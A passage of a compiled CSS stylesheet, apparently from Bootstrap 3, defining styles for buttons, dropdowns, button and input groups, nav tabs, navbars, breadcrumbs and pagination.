.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925; }

.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open > .dropdown-toggle.btn-danger.focus, .open > .dropdown-toggle.btn-danger:focus, .open > .dropdown-toggle.btn-danger:hover {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19; }

.btn-danger.active, .btn-danger:active, .open > .dropdown-toggle.btn-danger {
  background-image: none; }

.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
  background-color: #d9534f;
  border-color: #d43f3a; }

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff; }

.btn-link {
  font-weight: 400;
  color: #337ab7;
  border-radius: 0; }

.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none; }

.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
  border-color: transparent; }

.btn-link:focus, .btn-link:hover {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
  color: #777;
  text-decoration: none; }

.btn-group-lg > .btn, .btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

.btn-group-sm > .btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-group-xs > .btn, .btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear; }

.fade.in {
  opacity: 1; }

.collapse {
  display: none; }

.collapse.in {
  display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-property: height,visibility;
  transition-property: height,visibility; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown, .dropup {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }

.dropdown-menu.pull-right {
  right: 0;
  left: auto; }

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap; }

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  color: #777; }

.dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid\9; }

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0; } }

.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }

.btn-group-vertical > .btn, .btn-group > .btn {
  position: relative;
  float: left; }

.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
  z-index: 2; }

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }

.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left; }

.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px; }

.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px; }

.btn-group.open .dropdown-toggle {
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.btn-group.open .dropdown-toggle.btn-link {
  box-shadow: none; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group > .btn {
  float: none; }

.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 4px; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }

.btn-group-justified > .btn, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%; }

.btn-group-justified > .btn-group .btn {
  width: 100%; }

.btn-group-justified > .btn-group .dropdown-menu {
  left: auto; }

[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }

.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0; }

.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0; }

.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px; }

select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {
  height: auto; }

.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px; }

select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {
  height: auto; }

.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell; }

.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px; }

.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px; }

.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px; }

.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0; }

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }

.input-group-btn > .btn {
  position: relative; }

.input-group-btn > .btn + .btn {
  margin-left: -1px; }

.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
  z-index: 2; }

.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
  margin-right: -1px; }

.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav > li {
  position: relative;
  display: block; }

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px; }

.nav > li > a:focus, .nav > li > a:hover {
  text-decoration: none;
  background-color: #eee; }

.nav > li.disabled > a {
  color: #777; }

.nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
  color: #777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent; }

.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
  background-color: #eee;
  border-color: #337ab7; }

.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.nav > li > a > img {
  max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }

.nav-tabs > li {
  float: left;
  margin-bottom: -1px; }

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0; }

.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd; }

.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent; }

.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0; }

.nav-tabs.nav-justified > li {
  float: none; }

.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center; }

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto; }

@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%; }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0; } }

.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px; }

.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
  border: 1px solid #ddd; }

@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0; }
  .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
    border-bottom-color: #fff; } }

.nav-pills > li {
  float: left; }

.nav-pills > li > a {
  border-radius: 4px; }

.nav-pills > li + li {
  margin-left: 2px; }

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
  color: #fff;
  background-color: #337ab7; }

.nav-stacked > li {
  float: none; }

.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0; }

.nav-justified {
  width: 100%; }

.nav-justified > li {
  float: none; }

.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center; }

.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto; }

@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%; }
  .nav-justified > li > a {
    margin-bottom: 0; } }

.nav-tabs-justified {
  border-bottom: 0; }

.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px; }

.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
  border: 1px solid #ddd; }

@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0; }
  .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
    border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }

@media (min-width: 768px) {
  .navbar {
    border-radius: 4px; } }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }

.navbar-collapse.in {
  overflow-y: auto; }

@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none; }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important; }
  .navbar-collapse.in {
    overflow-y: visible; }
  .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
    padding-right: 0;
    padding-left: 0; } }

.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
  max-height: 340px; }

@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
    max-height: 200px; } }

.container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
  margin-right: -15px;
  margin-left: -15px; }

@media (min-width: 768px) {
  .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
    margin-right: 0;
    margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }

@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0; } }

.navbar-fixed-bottom, .navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }

@media (min-width: 768px) {
  .navbar-fixed-bottom, .navbar-fixed-top {
    border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px; }

.navbar-brand:focus, .navbar-brand:hover {
  text-decoration: none; }

.navbar-brand > img {
  display: block; }

@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }

.navbar-toggle:focus {
  outline: 0; }

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px; }

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px; }

@media (min-width: 768px) {
  .navbar-toggle {
    display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }

.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px; }

@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none; }
  .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
    padding: 5px 15px 5px 25px; }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px; }
  .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; } }

@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0; }
  .navbar-nav > li {
    float: left; }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px; } }

.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); }

@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .navbar-form .form-control-static {
    display: inline-block; }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle; }
  .navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {
    width: auto; }
  .navbar-form .input-group > .form-control {
    width: 100%; }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .checkbox, .navbar-form .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .checkbox label, .navbar-form .radio label {
    padding-left: 0; }
  .navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
    position: relative;
    margin-left: 0; }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0; } }

@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px; }
  .navbar-form .form-group:last-child {
    margin-bottom: 0; } }

@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }

.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px; }

.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }

@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
  .navbar-right ~ .navbar-right {
    margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }

.navbar-default .navbar-brand {
  color: #777; }

.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
  color: #5e5e5e;
  background-color: transparent; }

.navbar-default .navbar-text {
  color: #777; }

.navbar-default .navbar-nav > li > a {
  color: #777; }

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
  color: #333;
  background-color: transparent; }

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
  color: #555;
  background-color: #e7e7e7; }

.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .navbar-nav > .disabled > a:hover {
  color: #ccc;
  background-color: transparent; }

.navbar-default .navbar-toggle {
  border-color: #ddd; }

.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
  background-color: #ddd; }

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888; }

.navbar-default .navbar-collapse, .navbar-default .navbar-form {
  border-color: #e7e7e7; }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
  color: #555;
  background-color: #e7e7e7; }

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777; }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #333;
    background-color: transparent; }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #ccc;
    background-color: transparent; } }

.navbar-default .navbar-link {
  color: #777; }

.navbar-default .navbar-link:hover {
  color: #333; }

.navbar-default .btn-link {
  color: #777; }

.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
  color: #333; }

.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
  color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #080808; }

.navbar-inverse .navbar-brand {
  color: #9d9d9d; }

.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
  color: #fff;
  background-color: transparent; }

.navbar-inverse .navbar-text {
  color: #9d9d9d; }

.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d; }

.navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
  color: #fff;
  background-color: transparent; }

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .active > a:hover {
  color: #fff;
  background-color: #080808; }

.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .navbar-nav > .disabled > a:hover {
  color: #444;
  background-color: transparent; }

.navbar-inverse .navbar-toggle {
  border-color: #333; }

.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
  background-color: #333; }

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff; }

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
  border-color: #101010; }

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
  color: #fff;
  background-color: #080808; }

@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #fff;
    background-color: transparent; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #fff;
    background-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #444;
    background-color: transparent; } }

.navbar-inverse .navbar-link {
  color: #9d9d9d; }

.navbar-inverse .navbar-link:hover {
  color: #fff; }

.navbar-inverse .btn-link {
  color: #9d9d9d; }

.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
  color: #fff; }

.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
  color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }

.breadcrumb > li {
  display: inline-block; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0"; }

.breadcrumb > .active {
  color: #777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }

.pagination > li {
  display: inline; }

.pagination > li > a, .pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px; }

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
  z-index: 3;
  color: #23527c;
  background-color: #eee;
  border-color: #ddd; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7; }

